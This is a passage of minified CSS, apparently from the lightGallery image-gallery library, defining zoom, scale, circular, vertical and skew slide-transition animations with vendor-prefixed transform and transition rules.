.lg-css3.lg-zoom-in-big .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-zoom-out .lg-item { opacity: 0; } .lg-css3.lg-zoom-out .lg-item.lg-prev-slide { -webkit-transform: scale3d(0.7, 0.7, 0.7); transform: scale3d(0.7, 0.7, 0.7); } .lg-css3.lg-zoom-out .lg-item.lg-next-slide { -webkit-transform: scale3d(0.7, 0.7, 0.7); transform: scale3d(0.7, 0.7, 0.7); } .lg-css3.lg-zoom-out .lg-item.lg-current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; } .lg-css3.lg-zoom-out .lg-item.lg-prev-slide, .lg-css3.lg-zoom-out .lg-item.lg-next-slide, .lg-css3.lg-zoom-out .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-zoom-out-big .lg-item { opacity: 0; } .lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide { -webkit-transform: scale3d(0, 0, 0); transform: scale3d(0, 0, 0); } .lg-css3.lg-zoom-out-big .lg-item.lg-next-slide { -webkit-transform: scale3d(0, 0, 0); transform: scale3d(0, 0, 0); } .lg-css3.lg-zoom-out-big .lg-item.lg-current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; } .lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide, .lg-css3.lg-zoom-out-big .lg-item.lg-next-slide, .lg-css3.lg-zoom-out-big .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-zoom-out-in .lg-item { opacity: 0; } .lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide { -webkit-transform: scale3d(0, 0, 0); transform: scale3d(0, 0, 0); } .lg-css3.lg-zoom-out-in .lg-item.lg-next-slide { -webkit-transform: scale3d(2, 2, 2); transform: scale3d(2, 2, 2); } .lg-css3.lg-zoom-out-in .lg-item.lg-current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; } .lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide, .lg-css3.lg-zoom-out-in .lg-item.lg-next-slide, .lg-css3.lg-zoom-out-in .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-zoom-in-out .lg-item { opacity: 0; } .lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide { -webkit-transform: scale3d(2, 2, 2); transform: scale3d(2, 2, 2); } .lg-css3.lg-zoom-in-out .lg-item.lg-next-slide { -webkit-transform: scale3d(0, 0, 0); transform: scale3d(0, 0, 0); } .lg-css3.lg-zoom-in-out .lg-item.lg-current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; } .lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide, .lg-css3.lg-zoom-in-out .lg-item.lg-next-slide, .lg-css3.lg-zoom-in-out .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-soft-zoom .lg-item { opacity: 0; } .lg-css3.lg-soft-zoom .lg-item.lg-prev-slide { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } .lg-css3.lg-soft-zoom .lg-item.lg-next-slide { -webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9); } .lg-css3.lg-soft-zoom .lg-item.lg-current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; } .lg-css3.lg-soft-zoom .lg-item.lg-prev-slide, .lg-css3.lg-soft-zoom .lg-item.lg-next-slide, .lg-css3.lg-soft-zoom .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-scale-up .lg-item { opacity: 0; } .lg-css3.lg-scale-up .lg-item.lg-prev-slide { -moz-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0); -o-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0); -ms-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0); -webkit-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0); transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0); } .lg-css3.lg-scale-up .lg-item.lg-next-slide { -moz-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0); -o-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0); -ms-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0); -webkit-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0); transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0); } .lg-css3.lg-scale-up .lg-item.lg-current { -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-scale-up .lg-item.lg-prev-slide, .lg-css3.lg-scale-up .lg-item.lg-next-slide, .lg-css3.lg-scale-up .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-slide-circular .lg-item { opacity: 0; } .lg-css3.lg-slide-circular .lg-item.lg-prev-slide { -moz-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); -o-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); -ms-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); } .lg-css3.lg-slide-circular .lg-item.lg-next-slide { -moz-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); -o-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); -ms-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); } .lg-css3.lg-slide-circular .lg-item.lg-current { -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-slide-circular .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular .lg-item.lg-next-slide, .lg-css3.lg-slide-circular .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-slide-circular-up .lg-item { opacity: 0; } .lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide { -moz-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0); -o-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0); -ms-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0); -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0); transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0); } .lg-css3.lg-slide-circular-up .lg-item.lg-next-slide { -moz-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0); -o-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0); -ms-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0); -webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0); transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0); } .lg-css3.lg-slide-circular-up .lg-item.lg-current { -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-up .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-up .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-slide-circular-down .lg-item { opacity: 0; } .lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide { -moz-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0); -o-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0); -ms-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0); -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0); } .lg-css3.lg-slide-circular-down .lg-item.lg-next-slide { -moz-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0); -o-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0); -ms-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0); -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0); transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0); } .lg-css3.lg-slide-circular-down .lg-item.lg-current { -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-down .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-down .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-slide-circular-vertical .lg-item { opacity: 0; } .lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide { -moz-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0); -o-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0); -ms-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0); -webkit-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0); transform: scale3d(0, 0, 0) translate3d(0, -100%, 0); } .lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide { -moz-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0); -o-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0); -ms-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0); -webkit-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0); transform: scale3d(0, 0, 0) translate3d(0, 100%, 0); } .lg-css3.lg-slide-circular-vertical .lg-item.lg-current { -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-slide-circular-vertical-left .lg-item { opacity: 0; } .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide { -moz-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0); -o-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0); -ms-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0); -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0); transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0); } .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide { -moz-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0); -o-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0); -ms-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0); -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0); } .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current { -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-slide-circular-vertical-down .lg-item { opacity: 0; } .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide { -moz-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0); -o-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0); -ms-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0); -webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0); transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0); } .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide { -moz-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0); -o-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0); -ms-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0); -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0); transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0); } .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current { -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-slide-vertical .lg-item { opacity: 0; } .lg-css3.lg-slide-vertical .lg-item.lg-prev-slide { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } .lg-css3.lg-slide-vertical .lg-item.lg-next-slide { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } .lg-css3.lg-slide-vertical .lg-item.lg-current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-slide-vertical .lg-item.lg-prev-slide, .lg-css3.lg-slide-vertical .lg-item.lg-next-slide, .lg-css3.lg-slide-vertical .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-vertical-growth .lg-item { opacity: 0; } .lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide { -moz-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0); -o-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0); -ms-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0); -webkit-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0); transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0); } .lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide { -moz-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0); -o-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0); -ms-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0); -webkit-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0); transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0); } .lg-css3.lg-slide-vertical-growth .lg-item.lg-current { -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide, .lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide, .lg-css3.lg-slide-vertical-growth .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-skew-only .lg-item { opacity: 0; } .lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide { -moz-transform: skew(10deg, 0deg); -o-transform: skew(10deg, 0deg); -ms-transform: skew(10deg, 0deg); -webkit-transform: skew(10deg, 0deg); transform: skew(10deg, 0deg); } .lg-css3.lg-slide-skew-only .lg-item.lg-next-slide { -moz-transform: skew(10deg, 0deg); -o-transform: skew(10deg, 0deg); -ms-transform: skew(10deg, 0deg); -webkit-transform: skew(10deg, 0deg); transform: skew(10deg, 0deg); } .lg-css3.lg-slide-skew-only .lg-item.lg-current { -moz-transform: skew(0deg, 0deg); -o-transform: skew(0deg, 0deg); -ms-transform: skew(0deg, 0deg); -webkit-transform: skew(0deg, 0deg); transform: skew(0deg, 0deg); opacity: 1; } .lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-skew-only-rev .lg-item { opacity: 0; } .lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide { -moz-transform: skew(-10deg, 0deg); -o-transform: skew(-10deg, 0deg); -ms-transform: skew(-10deg, 0deg); -webkit-transform: skew(-10deg, 0deg); transform: skew(-10deg, 0deg); } .lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide { -moz-transform: skew(-10deg, 0deg); -o-transform: skew(-10deg, 0deg); -ms-transform: skew(-10deg, 0deg); -webkit-transform: skew(-10deg, 0deg); transform: skew(-10deg, 0deg); } .lg-css3.lg-slide-skew-only-rev .lg-item.lg-current { -moz-transform: skew(0deg, 0deg); -o-transform: skew(0deg, 0deg); -ms-transform: skew(0deg, 0deg); -webkit-transform: skew(0deg, 0deg); transform: skew(0deg, 0deg); opacity: 1; } .lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-rev .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-skew-only-y .lg-item { opacity: 0; } .lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide { -moz-transform: skew(0deg, 10deg); -o-transform: skew(0deg, 10deg); -ms-transform: skew(0deg, 10deg); -webkit-transform: skew(0deg, 10deg); transform: skew(0deg, 10deg); } .lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide { -moz-transform: skew(0deg, 10deg); -o-transform: skew(0deg, 10deg); -ms-transform: skew(0deg, 10deg); -webkit-transform: skew(0deg, 10deg); transform: skew(0deg, 10deg); } .lg-css3.lg-slide-skew-only-y .lg-item.lg-current { -moz-transform: skew(0deg, 0deg); -o-transform: skew(0deg, 0deg); -ms-transform: skew(0deg, 0deg); -webkit-transform: skew(0deg, 0deg); transform: skew(0deg, 0deg); opacity: 1; } .lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-y .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-skew-only-y-rev .lg-item { opacity: 0; } .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide { -moz-transform: skew(0deg, -10deg); -o-transform: skew(0deg, -10deg); -ms-transform: skew(0deg, -10deg); -webkit-transform: skew(0deg, -10deg); transform: skew(0deg, -10deg); } .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide { -moz-transform: skew(0deg, -10deg); -o-transform: skew(0deg, -10deg); -ms-transform: skew(0deg, -10deg); -webkit-transform: skew(0deg, -10deg); transform: skew(0deg, -10deg); } .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current { -moz-transform: skew(0deg, 0deg); -o-transform: skew(0deg, 0deg); -ms-transform: skew(0deg, 0deg); -webkit-transform: skew(0deg, 0deg); transform: skew(0deg, 0deg); opacity: 1; } .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-skew .lg-item { opacity: 0; } .lg-css3.lg-slide-skew .lg-item.lg-prev-slide { -moz-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px); -o-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px); -ms-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px); -webkit-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px); transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px); } .lg-css3.lg-slide-skew .lg-item.lg-next-slide { -moz-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px); -o-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px); -ms-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px); -webkit-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px); transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px); } .lg-css3.lg-slide-skew .lg-item.lg-current { -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); opacity: 1; } .lg-css3.lg-slide-skew .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew .lg-item.lg-next-slide, .lg-css3.lg-slide-skew .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-skew-rev .lg-item { 